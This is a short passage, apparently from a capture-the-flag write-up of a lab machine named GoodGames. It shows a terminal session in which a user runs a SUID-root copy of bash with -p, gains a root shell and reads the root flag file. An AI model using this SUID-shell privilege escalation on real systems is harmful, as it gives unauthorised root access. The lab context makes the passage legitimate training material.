 augustus@GoodGames:~$ ./bash -p
bash-5.1# whoami
root
bash-5.1# ls -l
total 1212
-rwsr-xr-x 1 root root     1234376 Mar  1 16:25 bash
-rw-r----- 1 root augustus      33 Mar  1 15:09 user.txt
bash-5.1# cd /root/
bash-5.1# ls
root.txt
bash-5.1# cat root.txt
656a6614929b1b887d58f7cfe0174d5d
bash-5.1#